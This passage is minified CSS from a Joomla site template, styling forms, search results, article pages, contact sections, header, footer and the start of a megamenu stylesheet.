h2{font-size:21px;color:#333333;margin-top:0;margin-bottom:24px}#mailtoForm .form-group{margin:0 -24px 12px}#mailtoForm .form-group > [class^="col-"]{padding:0 24px}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:inline-block;float:left;font-weight:bold;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .input,#mailtoForm .inputbox{width:65%}#mailtoForm .btn,#mailtoForm .button,#mailtoForm button{margin-right:5px}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .input,.user-details .inputbox{margin-left:10px;width:200px}.user-details .btn,.user-details button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset .form-validate p,.remind .form-validate p{background:#eeeeee;border:1px solid #eaeaea;margin-bottom:24px;padding:12px 24px;border-radius:0px}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}@media screen and (min-width:992px){.profile{width:768px;margin:0 auto}}.profile legend{border:none}@media screen and (min-width:768px){.profile legend{margin-left:180px}}.profile > .profile-box{position:relative;padding:24px;border:2px solid #691d18}.profile .page-header{border:none;text-align:center}.profile .page-header h1{line-height:normal;font-size:32px;display:inline-block;text-transform:uppercase}.profile-edit input{position:relative;min-height:1px;padding-left:10px;padding-right:10px}@media (min-width:768px){.profile-edit input{float:left;width:50%}}.profile-edit select{position:relative;min-height:1px;padding-left:10px;padding-right:10px}@media (min-width:768px){.profile-edit select{float:left;width:50%}}.profile-edit select + button{margin-left:5px}.profile-edit #helpsite-refresh{margin-top:12px}.view-search .search h1.page-title{font-size:21px;font-weight:700;margin:0 0 24px}.view-search .search .search-box-border{padding:24px;border:2px solid #691d18;margin-bottom:24px}.view-search .search .searchintro{font-size:19px;border-bottom:1px solid #eaeaea}.view-search .search .searchintro .badge{font-size:19px;background:#eeeeee;color:#691d18;border-radius:0}.view-search .search .form-limit{margin-top:12px;border-bottom:1px solid #eaeaea;padding-bottom:12px}.view-search .search .form-limit #limit_chzn{display:inline-block}.view-search .search .form-limit .counter{background:none;margin-top:0;padding-top:0;border:none}#searchForm:before,#searchForm:after{content:" ";display:table}#searchForm:after{clear:both}#searchForm fieldset{margin:24px 0}#searchForm legend{margin-bottom:12px;border:none;font-size:15px;font-weight:700;text-transform:uppercase}#searchForm select{width:auto;display:inline-block;margin-left:5px;padding-left:5px}#searchForm .form-limit{margin-top:24px}#searchForm .form-limit .counter{margin-top:0;border:none}#searchForm .phrases-box input[type="radio"],#searchForm .only input[type="checkbox"]{vertical-align:top;margin-top:4px}#searchForm .chzn-container{display:inline-block}#searchForm .input-group .form-control,#searchForm .input-group #search-searchword{border-color:#eaeaea;-webkit-box-shadow:none;box-shadow:none}#searchForm .input-group .form-control:focus,#searchForm .input-group #search-searchword:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#691d18}#searchForm .input-group .input-group-btn .btn{border:1px solid #eaeaea}#search-form ul#finder-filter-select-list{margin-left:0;padding-left:0}#search-form ul#finder-filter-select-list li{list-style:none;padding:12px 0}#search-form ul#finder-filter-select-list li label{width:150px}#search-form .word .form-group{margin-bottom:12px}@media screen and (max-width:768px){#searchForm .radio-inline,#searchForm .checkbox-inline{display:block;width:100%;margin-left:0}}.search-results{margin-top:24px;margin-left:0;padding-left:0}.search-results .result-title{font-size:17px;margin-top:24px}.search-results .result-category{font-size:13px;color:#9e9e9e;text-transform:uppercase}.search-results .result-text{margin-top:5px;margin-bottom:5px}.search-results .result-url{color:#575757;margin-top:24px}.search-results .result-created{font-size:13px;color:#9e9e9e}.search-results .result-item{padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid #eaeaea}.search-results .result-item .img-intro{padding:0 0 10px 0}@media (min-width:768px){.search-results .result-item .img-intro{float:left;width:40%;padding:0 20px 10px 0}}@media (min-width:1200px){.search-results .result-item .img-intro{width:20%}}.search-results .result-item .img-intro img{max-width:100%}.search-results .result-item .result-title{margin-top:0;font-size:18px;margin-bottom:12px;line-height:1.6}.search-results .result-item .result-title a{color:#222222;border-bottom:1px solid transparent}.search-results .result-item .result-title a:hover,.search-results .result-item .result-title a:focus,.search-results .result-item .result-title a:active{color:#000000;border-bottom-color:#eaeaea}div.finder{margin-bottom:24px}div.finder .search-box-border{padding:24px;border:2px solid #691d18;margin-bottom:24px}div.finder .search-box-border h1{font-size:21px;font-weight:700;margin:0 0 24px}@media screen and (max-width:767px){div.finder #smartsearch-btn{margin-bottom:12px;vertical-align:top}}div.finder #advancedSearch .advanced-search-tip + hr{display:none}@media (max-width:767px){div.finder .form-horizontal .control-group .controls{margin-left:0;margin-top:12px}}div.finder #search-results h2{font-size:21px;font-weight:700;border-bottom:1px solid #eaeaea;padding-bottom:12px}#searchForm .phrases-box input[type="radio"]{vertical-align:top;margin-top:3px}.item-page .item-image.pull-left{float:none !important;margin-bottom:24px}.item-page .item-image.pull-left img{max-width:100%}.item-page .article-aside{margin-bottom:24px}.item-page .article-aside .article-info dd{font-size:14px}.item-page .form-inline{margin-bottom:24px}.item-page .tags{margin-bottom:12px}.item-page .tags .label{background:none;border:1px solid #575757;border-radius:0;color:#575757;font-size:14px;font-weight:500;padding:8px 12px;text-transform:uppercase;display:inline-block}.item-page .tags .label:hover,.item-page .tags .label:focus{background:#2b0c0a;border-color:#2b0c0a;color:#ffffff}@media screen and (min-width:992px){.item-page.center-page{width:768px;margin:0 auto}}.item-page.center-page .article-header{border:none;text-align:center;padding-bottom:12px;margin-bottom:24px}.item-page.center-page .article-header h1{line-height:normal;font-size:32px;display:inline-block;text-transform:uppercase;margin:0;font-weight:500}.item-page.center-page .article-content{position:relative;padding:24px;border:2px solid #691d18}.tag-category .filters{margin:0 0 24px 0}@media screen and (max-width:767px){.tag-category .filters .btn-group.pull-right{float:none !important;margin-top:12px}}.tag-category .category .media{background:none;padding:24px 0;border-top:1px solid #eaeaea;margin:0}.tag-category .category .media .media-object{padding:0}@media screen and (min-width:992px){.tag-category .category .media .media-object{max-width:20%;margin-right:24px}}@media screen and (max-width:991px){.tag-category .category .media .media-object.pull-left{float:none !important;height:auto;width:100%;margin-bottom:12px;margin-right:0}}.tag-category .category .media .media-body .title{margin-bottom:12px;margin-top:0;font-weight:400;font-size:21px;text-transform:uppercase}.tag-category .category .media .media-body .title a{color:#333333}.tag-category .category .media .media-body .title a:hover,.tag-category .category .media .media-body .title a:focus{color:#2b0c0a}.tag-category .category .media .media-body p:last-child{margin:0}.contact{padding-top:24px}.contact .page-header{border:none;display:none}.contact .page-header h2{margin:0}.contact h3{color:#333333;margin-bottom:18px;padding-bottom:3px;border-bottom:1px solid #333333;display:inline-block;font-size:15px;font-weight:700;letter-spacing:1px;position:relative;text-transform:uppercase}.contact input[type="email"],.contact input[type="text"]{width:100%}.contact textarea{box-shadow:none}@media (max-width:768px){.contact .thumbnail{width:100%}}.contact .dl-horizontal{margin-bottom:0}.contact .dl-horizontal > dt{display:none}.contact .dl-horizontal > dd{margin-left:0;margin-bottom:6px}.contact .dl-horizontal > dd .fa{margin-right:4.8px;width:15px}.contact img{max-width:100%}.contact .form-group.cus-field{margin-bottom:0}.contact label{color:#575757;font-weight:400}.contact .contact-links ul li{display:inline-block;margin:0 12px 6px 0;border:none}.contact .contact-links ul li a{background-color:#333333;color:#ffffff;padding:7px 18px}.contact .contact-links ul li a:hover,.contact .contact-links ul li a:focus,.contact .contact-links ul li a:active{background-color:#2b0c0a;color:#ffffff}.contact .checkbox input{margin-left:0}.contact .control-btn{text-align:right}@media (max-width:767px){.contact .control-btn{text-align:left;margin-top:24px}}.plain-style.row{margin:0 -24px}.plain-style.row > [class^="col-"]{padding:0 24px}.plain-style .contact-top{margin-bottom:48px}.plain-style .box-contact{margin-bottom:48px}.plain-style .box-contact h3{margin-top:0}.plain-style .box-contact.box-bg{background:#333333;color:#eeeeee;padding:24px}.plain-style .box-contact.box-bg h3{color:#ffffff;border-color:#ffffff}.plain-style .contact-left{margin-bottom:24px}.plain-style .contact-left h3{margin-top:0}#slide-contact{height:auto !important}#slide-contact .panel{box-shadow:none;border:0}#slide-contact .panel + .panel{margin-top:24px}#slide-contact .panel .panel-heading{background-color:#333333;color:#ffffff}#slide-contact .panel .panel-body{padding:24px}#slide-contact .panel .panel-collapse{background-color:#f7f7f7}.contact #myTab{margin-bottom:36px;border-bottom:1px solid #dddddd}.contact #myTab li{margin-right:24px}@media (max-width:767px){.contact #myTab li{display:block;margin-bottom:24px}}.contact #myTab li a{background-color:transparent;border:none;border-bottom:2px solid transparent;border-radius:0;padding:0 0 12px;font-weight:bold;text-transform:uppercase;color:#575757}.contact #myTab li a:hover,.contact #myTab li a:focus{color:#2b0c0a}.contact #myTab li.active a{background-color:transparent;border-color:#691d18;color:#691d18}.contact-form legend{border:0;color:#9e9e9e;font-size:13px;margin:0 0 24px;padding:0}.contact-form .form-group{margin:0 -24px 12px}.contact-form .form-group [class^="col-"]{padding:0 24px}.contact-form #jform_contact_emailmsg{width:100%}.contact-form #jform_contact_message{box-shadow:none;width:100%;height:auto}@media (max-width:768px){.contact-form #jform_captcha-lbl{display:none}.contact-form #recaptcha_image{width:220px}.contact-form #recaptcha_image img{max-width:220px}.contact-form #recaptcha_response_field{max-width:220px}}.contact .accordion-toggle{font-weight:bold}#archive-items > li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items .intro{clear:both;overflow:hidden}.categories-list{margin-bottom:24px}.category-item:before,.category-item:after{content:" ";display:table}.category-item:after{clear:both}.category-item .page-header{line-height:normal;padding:12px 5px;margin:0;font-size:18px;font-weight:normal}.category-item .category-item{margin-bottom:0;margin-left:0px}.category-item .category-item .page-header{font-size:15px}.cat-children .page-header{line-height:normal;padding:12px 5px;margin:0;font-size:18px;font-weight:normal}.newsfeed-category > h2,.newsfeed > h2{border-bottom:1px solid #eaeaea;padding-bottom:24px;margin-bottom:24px;margin-top:0}.newsfeed-category .category-desc,.newsfeed .category-desc{margin-bottom:24px}.newsfeed-category .category li:before,.newsfeed .category li:before,.newsfeed-category .category li:after,.newsfeed .category li:after{content:" ";display:table}.newsfeed-category .category li:after,.newsfeed .category li:after{clear:both}.newsfeed > h2{border-bottom:1px solid #eaeaea;padding-bottom:24px;margin-bottom:24px;margin-top:0}.newsfeed .feed-description{margin-bottom:24px;font-size:17px}.newsfeed .feed-item-description .feed-description{font-size:15px}.newsfeed ol li > a{font-weight:bold;font-size:17px}.article-content .pagination ul{display:block;list-style:none;padding:0;overflow:hidden}.article-content .pagination ul li{border:1px solid #eaeaea;float:left;line-height:normal;margin-right:12px;padding:12px 24px}.article-content .pagination ul li a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 24px;font-weight:bold}#article-index,.article-index{border:1px solid #eaeaea;border-radius:0px;float:right;padding:10px;margin:0 0 24px 24px;width:25%}#article-index ul,.article-index ul{list-style:none;margin:0;padding:0;border:0}#article-index ul > li,.article-index ul > li{border:0;margin-top:2px}#article-index ul > li > a,.article-index ul > li > a{border:0;padding:5px;border-radius:0px}#article-index ul > .active > a,.article-index ul > .active > a{border:0;background:#691d18;color:#ffffff}#article-index ul > .active > a:hover,.article-index ul > .active > a:hover,#article-index ul > .active > a:active,.article-index ul > .active > a:active,#article-index ul > .active > a:focus,.article-index ul > .active > a:focus{border:0;background:#691d18;color:#ffffff}.pagenav{margin:0;padding:0;list-style:none}.pagenav > li{margin:0;padding:0;float:left}.pagenav > li.pagenav-prev,.pagenav > li.previous{margin-right:10px}.pagenav > li.pagenav-next,.pagenav > li.next{float:right}.pagenav li > a{padding:12px 0;text-transform:uppercase;line-height:normal;border-radius:0px;font-weight:500}.pagenav li > a:hover,.pagenav li > a:active,.pagenav li > a:focus{background-color:transparent}.items-more h3{margin:0 0 24px}.items-more .nav > li{border-top:1px solid #eaeaea}.items-more .nav > li > a{padding:10px 5px}.back_button a{display:block;margin:10px 0}.filters{margin:12px 0}.display-limit{margin:12px 0 5px}.filters .display-limit{float:right;text-align:right}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.alert-message{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-message hr{border-top-color:#c9e2b3}.alert-message .alert-link{color:#356635}.alert-notice{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-notice hr{border-top-color:#a6e1ec}.alert-notice .alert-link{color:#2d6987}.alert-error{background-color:#f2dede;border-color:#ebccd1;color:#b94a48}.alert-error hr{border-top-color:#e4b9c0}.alert-error .alert-link{color:#953b39}.tip-wrap{background:#fff6df;border:1px solid #fb3;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:15px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}.languageswitcherload{float:left}.languageswitcherload .mod-languages{text-align:left}.languageswitcherload .mod-languages li{margin:0;padding:0 18px;border-right:1px solid #333333;text-transform:uppercase;display:inline-block !important;height:40px;line-height:40px}.languageswitcherload .mod-languages li a{color:#747474;font-size:10px}.languageswitcherload .mod-languages li.lang-active a{color:#ffffff}.languageswitcherload .mod-languages li a:hover,.languageswitcherload .mod-languages li a:focus,.languageswitcherload .mod-languages li a:active{color:#2b0c0a}div.calendar{width:187px}.edit.item-page fieldset .btn-toolbar{margin-top:12px}.chzn-container-multi .chzn-choices li.search-field input[type="text"]{height:auto}.mod-preview-info{z-index:10}.iframe-bordered{border:1px solid #dddddd}.chzn-container{display:block}.chzn-container-single .chzn-single,.chzn-container-multi .chzn-choices .search-field input,.chzn-container-single .chzn-search input{height:26px}.chzn-container-single .chzn-drop,.chzn-container .chzn-drop{-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}.input-prepend .chzn-container-single .chzn-single{border-color:#cccccc;height:26px;border-radius:0 3px 3px 0;-webkit-box-shadow:none;box-shadow:none}.input-prepend .chzn-container-active .chzn-single-with-drop{border-radius:0 3px 0 0}.input-prepend .chzn-container-single .chzn-drop{border-color:#cccccc}.btn-group .chzn-results{white-space:normal}.page-header{padding-bottom:11px;margin:0 0 24px;border-bottom:1px solid #eeeeee}.page-title,.page-header h1{line-height:1;margin:0}.page-subheader{border-bottom:1px solid #eaeaea;margin:0 0 24px}.page-subheader:before,.page-subheader:after{content:" ";display:table}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{line-height:1;margin:0}.page-header + .page-subheader{margin-top:-24px}.article-title,.article-header h1{margin:0 0 12px 0;font-weight:400}@media (max-width:767px){.article-title,.article-header h1{font-size:24px}}.article-title a,.article-header h1 a{color:#333333;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.article-title a:hover,.article-header h1 a:hover,.article-title a:focus,.article-header h1 a:focus{color:#2b0c0a}h2.article-title,.article-header h2{font-size:19px;font-weight:500}.item-title{font-weight:bold}.jumbotron h1,.jumbotron h2,.jumbotron h3{margin-top:0}.jumbotron p:last-child{margin-bottom:0}.container .jumbotron{border-radius:6px}.masthead{padding:48px 0;text-align:center}.masthead p:last-child{margin-bottom:0}@media screen and (min-width:1200px){.masthead{padding:96px 0}.masthead h1{font-size:105px}.masthead p{font-size:30px}.masthead .btn-lg{margin-top:24px;padding:18px 42px;font-size:22.5px}}.jumbotron-primary{background-color:#691d18;color:#e89d98}.jumbotron-primary h1,.jumbotron-primary h2,.jumbotron-primary h3{color:#ffffff}.jumbotron-primary p{color:#ffffff}.jumbotron-primary .btn-primary{border-color:#ffffff}.label:empty{display:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.page-header .label,.page-header .badge{vertical-align:middle}.alert h4{color:inherit}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media > .pull-left{margin-right:10px}.media > .pull-right{margin-left:10px}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#de766f}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title > a{color:inherit}.well{border-radius:0;box-shadow:none}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:100px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}.t3-wrapper > .container{margin:auto;-webkit-box-shadow:0px 0px 15px -3px #eeeeee;-moz-box-shadow:0px 0px 15px -3px #eeeeee;box-shadow:0px 0px 15px -3px #eeeeee;-webkit-transition:width 350ms;-o-transition:width 350ms;transition:width 350ms}@media (min-width:1500px){.t3-wrapper > .container{width:1440px}}.container-sm{margin:0 auto}@media (min-width:1500px){.container-sm{width:720px}}.t3-topbar{background:#000000;height:40px;padding-left:160px}@media (max-width:767px){.t3-topbar{padding-left:0}}@media (min-width:768px) and (max-width:991px){.t3-topbar{padding-left:120px}}.t3-header{z-index:1;top:0;position:absolute}@media (max-width:767px){.t3-header{top:auto}}.logo{background:#691d18;display:table;width:160px;height:160px;text-align:center;position:relative}@media (min-width:768px) and (max-width:991px){.logo{width:120px;height:120px}}@media (max-width:767px){.logo{width:80px;height:80px}}.logo a{display:block;line-height:1;margin:0}.logo-image a{display:block;line-height:160px;width:160px}@media (max-width:767px){.logo-image a{line-height:80px;width:80px}}@media (min-width:768px) and (max-width:991px){.logo-image a{line-height:120px;width:120px}}.logo-image span,.logo-image small{display:none}.logo-image img{max-width:100%}.logo-text{display:table-cell;vertical-align:middle}.logo-text a{color:#ffffff;text-decoration:none;font-size:30px;font-weight:bold}@media (max-width:767px){.logo-text a{font-size:14px}}.logo-text:hover a,.logo-text a:hover,.logo-text a:active,.logo-text a:focus{text-decoration:none}.logo-text .site-slogan{color:#ffffff;display:block;font-size:10px;text-transform:uppercase;letter-spacing:1px;margin-top:5px}@media (max-width:767px){.logo-text .site-slogan{display:none}}.head-right-item{float:right}.head-right-item.head-links .nav > li{float:right;border-left:1px solid #424242;border-top:0;margin-top:0;padding:20px 20px}@media (max-width:767px){.head-right-item.head-links .nav > li{border-left:0;padding-left:0}}.head-right-item.head-links .nav > li > a{font-size:13px;text-transform:uppercase;background:#575757;color:#ffffff;padding:0 12px;height:40px;line-height:40px;-webkit-transition:background-color 350ms;-o-transition:background-color 350ms;transition:background-color 350ms}.head-right-item.head-links .nav > li > a:after{content:"\f178";font-family:FontAwesome;margin-left:10px}@media (max-width:767px){.head-right-item.head-links .nav > li > a{overflow:hidden;text-indent:-999em;width:40px}.head-right-item.head-links .nav > li > a:after{position:absolute;left:4px;text-indent:0}}.head-right-item.head-links .nav > li > a:hover,.head-right-item.head-links .nav > li > a:focus,.head-right-item.head-links .nav > li > a:active{background-color:#111111}.head-right-item.head-links .nav > li > a.btn{background:none;padding:0;position:relative}.head-right-item.head-links .nav > li > a.btn-calendar{overflow:hidden;text-indent:-999em;width:40px}@media (max-width:767px){.head-right-item.head-links .nav > li > a.btn-calendar{background:#575757}.head-right-item.head-links .nav > li > a.btn-calendar:hover,.head-right-item.head-links .nav > li > a.btn-calendar:focus,.head-right-item.head-links .nav > li > a.btn-calendar:active{background-color:#111111}.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,.head-right-item.head-links .nav > li > a.btn-calendar:active:after{color:#ffffff}}.head-right-item.head-links .nav > li > a.btn-calendar:after{content:"\f073";position:absolute;left:4px;text-indent:0}.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,.head-right-item.head-links .nav > li > a.btn-calendar:active:after{color:#2b0c0a}@media (min-width:1200px){.has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6{margin-top:-285px}}@media (min-width:1500px){.has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6{margin-top:-360px}}.t3-sl-2 .t3-spotlight .t3-module.default-height{min-height:0 !important}@media (max-width:1199px){.t3-sl-2 .t3-spotlight .t3-module,.t3-sl-2 .t3-spotlight .col > div{min-height:0 !important}}.t3-sl-3{background:#691d18;padding-top:48px;padding-bottom:48px}.t3-sl-3 .t3-spotlight{padding-left:40px;padding-right:40px}@media (min-width:992px){.t3-sl-3 .t3-spotlight{padding-left:52.22222222px;padding-right:52.22222222px}}@media (min-width:1200px){.t3-sl-3 .t3-spotlight{padding-left:63.33333333px;padding-right:63.33333333px}}@media (min-width:1500px){.t3-sl-3 .t3-spotlight{padding-left:80px;padding-right:80px}}@media screen and (min-width:768px){.t3-spotlight-3{margin-left:-15px;margin-right:-15px}}.t3-spotlight-3 > div{padding:0 15px}.t3-spotlight-3 .module-title{padding:0;border-bottom:0;margin-bottom:24px;color:#ffffff;text-transform:none;font-size:18px}.t3-spotlight-3 .module-ct{padding:0}.t3-spotlight-3 blockquote{margin-bottom:0}.t3-spotlight-3 blockquote footer{color:#ffffff;font-size:18px}.t3-spotlight-3 blockquote footer:before{display:none}.t3-spotlight-3 blockquote cite{font-family:'Roboto',sans-serif}.t3-spotlight-3 blockquote i{color:#333333;font-size:13px;display:block}.t3-sl-4{background:#414141;color:#999999;padding-left:40px;padding-right:40px}@media (min-width:992px){.t3-sl-4{padding-left:52.22222222px;padding-right:52.22222222px}}@media (min-width:1200px){.t3-sl-4{padding-left:63.33333333px;padding-right:63.33333333px}}@media (min-width:1500px){.t3-sl-4{padding-left:80px;padding-right:80px}}.t3-spotlight-4{padding:24px 0 0}.t3-spotlight-4:before,.t3-spotlight-4:after{content:" ";display:table}.t3-spotlight-4:after{clear:both}@media screen and (min-width:768px){.t3-spotlight-4{margin-left:-15px;margin-right:-15px;padding:48px 0 0}}.t3-spotlight-4 > div{padding-left:15px;padding-right:15px}.t3-spotlight-4 > div.empty{display:none}@media (max-width:1499px) and (min-width:992px){.t3-spotlight-4 > div{width:20%}}.t3-spotlight-4 > div .menu li{border:0}.t3-spotlight-4 .t3-module{background:#414141;color:#999999;margin-top:12px;margin-bottom:12px}.t3-spotlight-4 .t3-module .module-title{border-bottom:0;color:#ffffff;font-size:15px;letter-spacing:0.25px;margin-bottom:24px;padding:0 0 10px;position:relative}@media (max-width:1199px){.t3-spotlight-4 .t3-module .module-title{text-transform:none}}.t3-spotlight-4 .t3-module .module-title:before{background-color:#691d18;content:"";display:block;height:2px;position:absolute;left:0;bottom:0;width:36px}.t3-spotlight-4 .t3-module .module-ct{background:#414141;padding:0;color:#999999}.t3-spotlight-4 .t3-module small{display:inline-block}.t3-spotlight-4 .t3-module ul{list-style:none;margin-left:0;margin-bottom:0;padding-left:0}.t3-spotlight-4 .t3-module ul > li > a{color:#999999;font-weight:400;padding-top:0;text-transform:none}.t3-spotlight-4 .t3-module ul > li > a:hover,.t3-spotlight-4 .t3-module ul > li > a:active,.t3-spotlight-4 .t3-module ul > li > a:focus{color:#2b0c0a}.t3-spotlight-4 .t3-module ul > li.active > a{background:none;color:#2b0c0a}.t3-content{padding:24px}@media (min-width:992px){.t3-content{padding:52.22222222px}}@media (min-width:1200px){.t3-content{padding:63.33333333px}}@media (min-width:1500px){.t3-content{padding:80px}}@media (max-width:992px){.t3-content{min-height:auto !important}}.one-sidebar-right .t3-sidebar-right,.two-sidebar .t3-sidebar-right{border-left:1px solid #eaeaea}@media (max-width:991px){.one-sidebar-right .t3-sidebar-right,.two-sidebar .t3-sidebar-right{border-left:0;border-top:1px solid #eaeaea;min-height:1px !important}}.one-sidebar-left .t3-sidebar-left,.two-sidebar .t3-sidebar-left{background:#f8f8f8;padding-top:40px}.t3-footer{background:#414141;color:#999999;padding-left:40px;padding-right:40px}.t3-footer:before,.t3-footer:after{content:" ";display:table}.t3-footer:after{clear:both}@media (min-width:992px){.t3-footer{padding-left:52.22222222px;padding-right:52.22222222px}}@media (min-width:1200px){.t3-footer{padding-left:63.33333333px;padding-right:63.33333333px}}@media (min-width:1500px){.t3-footer{padding-left:80px;padding-right:80px}}.t3-footer small{display:block;font-size:100%}.t3-footnav{padding:24px 0 0;margin-left:-30px;margin-right:-30px;font-size:13px;display:table}.t3-footnav:before,.t3-footnav:after{content:" ";display:table}.t3-footnav:after{clear:both}@media (max-width:1199px){.t3-footnav{margin-left:-15px;margin-right:-15px}}@media screen and (min-width:768px){.t3-footnav{padding:48px 0 0}}.t3-footnav > div{padding-left:30px;padding-right:30px;display:table-cell;vertical-align:bottom;float:none}@media (max-width:1199px){.t3-footnav > div{padding-left:15px;padding-right:15px;width:33.333%}.t3-footnav > div.empty{display:none}}.t3-footnav .t3-module{background:#414141;color:#999999;margin-top:12px;margin-bottom:12px;display:table-cell}.t3-footnav .t3-module .module-title{color:#ffffff;font-size:13px;margin-bottom:12px;padding:0;border-bottom:0}.t3-footnav .t3-module .module-ct{padding:0;color:#999999}.t3-footnav .t3-module small{display:inline-block}.t3-footnav .t3-module ul{list-style:none;margin-left:0;margin-bottom:0;padding-left:0}.t3-footnav .t3-module ul > li > a{color:#999999;text-transform:none;padding-top:0}.t3-footnav .t3-module ul > li > a:hover,.t3-footnav .t3-module ul > li > a:active,.t3-footnav .t3-module ul > li > a:focus{color:#2b0c0a}.t3-footnav .t3-module h3.social-title{color:#ffffff;text-transform:uppercase;font-size:15px;font-weight:400;line-height:1.6;letter-spacing:1.25px;margin:0 0 24px}.t3-footnav .t3-module h3.social-title small{color:#ffffff;border-bottom:1px solid;font-size:10px !important;position:relative;top:-4px}.t3-footnav .t3-module ul.social-list > li{display:inline-block}.t3-footnav .t3-module ul.social-list > li + li{margin-left:10px}.t3-footnav .t3-module ul.social-list > li a{border:2px solid #575757;color:#9e9e9e;display:inline-block;height:40px;line-height:36px;position:relative;text-align:center;width:40px;-webkit-transition:all 350ms;-o-transition:all 350ms;transition:all 350ms}.t3-footnav .t3-module ul.social-list > li a .fa{position:relative}@media (max-width:1199px){.t3-footnav .t3-module ul.social-list > li a{width:34px;height:34px;line-height:30px}}.t3-footnav .t3-module ul.social-list > li a:before{content:"";position:absolute;width:100%;height:0;bottom:0;left:0;z-index:0;background:#ffffff;-webkit-transition:height 350ms;-o-transition:height 350ms;transition:height 350ms}.t3-footnav .t3-module ul.social-list > li a:hover,.t3-footnav .t3-module ul.social-list > li a:focus,.t3-footnav .t3-module ul.social-list > li a:active{border-color:#ffffff;color:#333333}.t3-footnav .t3-module ul.social-list > li a:hover:before,.t3-footnav .t3-module ul.social-list > li a:focus:before,.t3-footnav .t3-module ul.social-list > li a:active:before{height:100%}.t3-copyright{border-top:1px solid rgba(255,255,255,0.1);font-size:13px;margin-top:48px;padding:48px 0}.t3-copyright:before,.t3-copyright:after{content:" ";display:table}.t3-copyright:after{clear:both}@media (max-width:767px){.t3-copyright{border:0;padding-top:0;margin-top:0}}.t3-copyright small{margin-bottom:5px}.poweredby:before,.poweredby:after{content:" ";display:table}.poweredby:after{clear:both}@media screen and (min-width:991px){.poweredby{text-align:right}}.poweredby .t3-logo,.poweredby .t3-logo-small{opacity:.8;display:inline-block}.nicescroll-rails > div{border:0 !important}


/*===============================
/templates/ja_platon/local/css/themes/plantillafdcs/megamenu.css
================================================================================*/
.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{content:" ";display:table}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .mega > .mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open > .mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu.open > .mega-dropdown-menu{display:block}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{content:" ";display:table}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{margin:0;padding:0;background:transparent;color:#333333;font-size:18px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{content:" ";display:table}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav > li,.t3-megamenu .dropdown-menu .mega-nav > 